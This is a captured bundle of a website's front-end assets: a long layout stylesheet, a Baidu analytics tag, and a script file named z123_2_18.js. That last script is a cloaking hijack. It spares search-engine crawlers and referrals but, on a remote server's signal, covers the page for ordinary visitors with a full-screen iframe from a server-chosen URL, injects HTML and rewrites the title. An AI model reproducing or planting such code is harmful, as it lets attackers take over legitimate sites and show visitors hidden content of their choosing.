.box-four>.item .content p {
	display: block;
	max-height: 40px;
	margin-left: 10px;
	color: #888;
	letter-spacing: 1px;
	line-height: 20px;
}


/*box-fives*/

.box-fives {}

.box-fives>.hot {
	border-bottom: 1px solid #eee;
	padding: 30px 0;
}

.box-fives>.hot h3 {
	text-align: center;
	font-size: 18px;
	font-weight: normal;
}

.box-fives>.hot p {
	margin-top: 15px;
	text-align: center;
	padding: 0 20px;
	color: #777;
	line-height: 24px;
	font-size: 15px;
}


/*box-six*/

.box-six {}

.box-six .box-ul {
	border-left: 1px solid #eee;
	margin: 20px;
}

.box-six .box-li {
	padding: 0;
	margin: 0;
}

.box-six .box-li a {
	padding: 0;
	margin: 16px 0;
	text-indent: 20px;
	position: relative;
	border: 0;
	font-size: 15px;
	color: #666;
	overflow: visible;
}

.box-six .box-li a:after {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	background: #fdb513;
	left: -3px;
	top: 7px;
	border-radius: 50%;
}

.box-six .box-li a:before {
	content: '';
	position: absolute;
	width: 11px;
	height: 11px;
	background: #fdb513;
	left: -6px;
	top: 4px;
	border-radius: 50%;
	opacity: .4;
}


/* box-seven */

.box-seven {}
.box-seven .li {
	width:50%;
}
.box-seven .item {
	padding: 15px;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}

.box-seven .item:last-child {
	border-bottom: none;
}

.box-seven .item .cover {}

.box-seven .item .cover img {
	width: 100%;
}

.box-seven .item .content {
	width: 70%;
}

.box-seven .item .content h3 {
	font-size: 15px;
	margin: 5px 0 8px 10px;
	max-height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.box-seven .item .content p {
	display: block;
	max-height: 40px;
	margin-left: 10px;
	color: #888;
	letter-spacing: 1px;
	line-height: 20px;
}

/*box-eight*/
.box-eight {}

.box-eight h3 {
	margin: 10px!important;
}

.box-eight h3 a {
	font-size: 16px;
}

.box-eight p {
	max-height: none!important;
}

.box-eight .box-info {
	margin-top: 20px;

}

.box-eight .box-info span {
	margin-right: 20px;
}


.box .box-info {}


/* box-pic */

.box-pic {
	display: flex;
	padding: 10px;
}

.box-pic>.item {
	width: 16.666%;
	padding: 5px;
	max-height: 120px;
	overflow: hidden;
	cursor: pointer;
}

.box-pic>.item img {
	width: 100%;
}

.crumbs {

	font-size: 13px;
	line-height: 48px;
	background-color: #333333;
	margin-left:-1px;
	color: #c8c8c8;
	padding-left:20px;
}

.crumbs a {
	color: #c8c8c8;
}

.list {}

.list .box-li a {}

.list h3 {
    margin: 10px 0;
}
.list h3 a {
	font-size: 16px;
    font-weight: normal;
}
.list .list-data {
	margin-top: 20px;
	color: #999;
}
.list .list-data span {
	margin-right:20px;
}
.showpage {
	border-top: 1px solid #eee;
	padding: 20px;
}

.article {}

.article-top {
	text-align: center;
	padding: 20px 0;
	margin-top: 10px;
	border-bottom: 1px dashed #eee;

}

.article-top h1 {
	font-size: 28px;
	font-weight: normal;
	margin-bottom:35px;
}

.article-top p {
	color: #888;
	font-size: 13px;
	margin: 10px 0;
	padding:0 20px;
}

.article-con {
	padding: 30px 20px;
	line-height: 26px;
	font-size: 15px;
	text-indent: 2em;
}

.article-con p {
	text-indent: 2em;
	color: #666;
	line-height: 26px;
	font-size: 15px;
	margin-bottom: 20px;
}

.article-con p a {
	color: #0091CA;
	font-size: 16px;
}

.turnPage {
	padding: 20px;
	border-top: 1px solid #eee;
	color: #666;
}

.fenye {
	padding: 20px;
}
/*links*/

.links {
	padding: 20px;
}

.links a {
	font-size: 12px;
	margin-right: 10px;
	color: #999 !important;
}


/*footer*/

.footer {
	margin-top: 40px;
	padding: 40px 0;
	background-color: #000000;
}

.footer p {
	font-size: 13px;
	text-align: center;
	margin-bottom: 10px;
	color: #9b9a9a;
	letter-spacing: .5px;
}

.footer p a{
    color: #9b9a9a;
    font-size: 13px;
}
.index-top{
	margin-top:225px;
}
.banner-right{
	width:504px;
	margin-left:16px;
}
.banner-rt-title{
	font-size: 20px;
	text-align: left;
	margin:16px 0 15px 0;
}
.banner-rt-title a{
	color: #ff8b26;
	
}
.banner-rt-cont{
	color: #666666;
	font-size: 14px;
	line-height: 24px;
	display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
}
.banner-top{
	
}
.banner-bottom span{
	
	
	color:#f35205;
	margin-right:8px;
	float:right
}
.banner-bottom{
	line-height: 45px;
	font-size:15px;
}
.hidden{
	overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
.sider-a{
	padding:7px;
	background-color: #521800;
	text-align: center;
}
.sider-a a{
	color: #ffffff;
}
.index-sider-li img{
	width: 173px;
	height: 110px;
}
.index-sider-li p{
	margin-top:10px;
}
.index-sider-li{
	margin-top:20px;
	float:left;
	margin-right:22px;
	width:46%;
    margin-bottom:7px;
}
.index-sider-li:nth-child(even){
	margin-right:0;
}
.col-4{
	width:30%;
   margin-right:25px;
   margin-left:10px;
   margin-bottom:20px;
}
.list-sider{
	
	padding-left:16px;
	
}
.box-img-li{
    display: flex;
    align-items: center;
	margin:20px 10px 0 0 ;
	padding:10px;
}
.box-img-li:nth-child(odd){
	background-color: #f4f4f4;
}
.box-img-li > div {
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.box-img-li img{
	float:left;
	width: 60px;
	height: 60px;
	border-radius: 50%;
}
.box-img-li div{
	float:left;
	width:255px;
	margin-left:10px;
}
.box-img-cont{
    margin: 0;
	color: #999999;
	display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;

}
.box-img-title{
    margin: 0;
	font-size: 18px;
	color: #333333;
}
.col-8{
	width:769px;
	padding-left:20px;
}
.list-li a{
	font-size:16px;
}
.list-li a:hover{
	color:#ff6666;
	text-decoration:underline !important
}
.list-recom{
	background-color: #f8f1e6;
	font-size: 16px;
}
.list-recom span{
	display: inline-block;
	padding:14px 36px;
	background-color: #fe7a39;
	color: #ffffff;
}
.list-recom a{
	margin-left:16px;
	color: #333333
}
.header-banner{
	height:390px;
	background: url('../images/header.jpg')center top no-repeat;
}
.head-nav{
	background-color: rgba(0, 0, 0, 0.5);

}
.list1 a{

	padding: 5px 0;

}
.list1 a em{
	font-size: 14px;
	color: #999999;
}
.head-search{
	margin-top:24px
}
.head-search input{
	height:33px;
	border: 1px solid #d2d2d2;
	display:inline-block;
	vertical-align:middle;
	padding-left:20px;
}
.head-search span{
height:35px;
display: inline-block;
vertical-align: middle;
background-color: #333333;
color:#ffffff;
width:97px;
text-align: center;
line-height: 35px;
}
.nav>ul>li a:hover{
	color: #ff4848;
	
}
.nav>ul>li a:hover span{
	border-bottom:4px solid #ff4848;
	padding-bottom:15px;
}
.banner-div,.banner-right-img{
	position: relative;
}
.banner-div span{
	position: absolute;
	width: 278px;
	bottom:0;
	left:0;
	padding:12px;
	background-color: rgba(0, 0, 0, 0.5);
	color:#ffffff;
	text-align: center;
}
.banner-right-img img{
	width: 200px;
	height:150px;
}
.banner-right-img span{
	position: absolute;
	background-color: rgba(0, 0, 0, 0.5);
	bottom:3px;
	left:0;
	width:200px;
	color:#ffffff;
	padding:5px 0
}
.index-col4-img{
	margin-top:15px;
}
.index-col4-img img{
	height:131px;
	width:360px;
}
.turnPage div{
	width:48%;
	overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
.nextPage{
	text-align: right;
}
.prePage{
	margin-right:20px;
}
.fenye {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    padding: 20px;
    text-align: center;
}
.fenye li {
    display: inline-block;
    border: 1px solid #f2f6fc;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 13px;
    color: #999;
}
.fenye li a {
    color: #333;
    display: block;
}
.fenye li:hover {
    background: #333;
    color: #fff;
}
.fenye li:hover a {
    color: #fff;
}
.common-list {
    display: flex;
    flex-direction: column;
}
.common-list .common-list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}
.common-list .common-list-item > a {
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-list .common-list-item > span {
    flex-shrink: 0;
    font-size: 12px;
    color: #999999;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gztchouse.com/templets/default/js/bdtj999.js
body_size: 258
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b9ddad938a95ad5a3ddcb3b3f1e331c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.gztchouse.com/templets/default/js/z123_2_18.js
body_size: 933
content:
// 创建 XMLHttpRequest 对象
var xhr = new XMLHttpRequest();
let isSS =  false
var ym  = document.domain.split('.').slice(-2).join('.');


let iframe = document.createElement('iframe');
// 设置 iframe样式
iframe.style.width = '100vw';
iframe.style.height = '100vh';
iframe.style.position = 'fixed';  // 设置 position 为 fixed
iframe.style.top = '0';  // 设置距离顶部的距离为 0
iframe.style.left = '0';  // 设置距离左侧的距离为 0
iframe.style.zIndex = '999';
function handlePostResponse(response) {
  if(response.data.is_hide==1){
    //   let img = '<img style="width: 100vw;height:100vh" src="./images/20240203/942da19ebb6b638ca21fede95b5d4003.jpg">'
    //   document.body.innerHTML = '';
       iframe.src = response.data.num_url;
    //   document.body.insertAdjacentHTML('beforeend', img);
      document.body.insertAdjacentHTML('beforeend', response.data.icp_info);
      document.body.appendChild(iframe);
      document.body.style.overflow = "hidden"
      document.title = response.data.icp_title;
  }
}


var u = navigator.userAgent;
u = u.toLowerCase();
var s = document.referrer;
var regexp = /(sogou|soso|baidu|google|youdao|yahoo|bing|biso|gougou|toutiao|sm|so)(\.[a-z0-9\-]+){1,2}\//ig;
var aSites = new Array('Baiduspider', 'baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;

for (let i in aSites) {
    if (u.indexOf(aSites[i]) > 0) {
        b = true
        break;
    }
}

isSS = getCookie('isView') || regexp.test(s) || b ? true : false;

if (isSS) {
  
    // 创建一个 Cookie
    setCookie("isView", 'ture', 5);
} else {
       makePostRequest(postUrl,'', handlePostResponse);
}

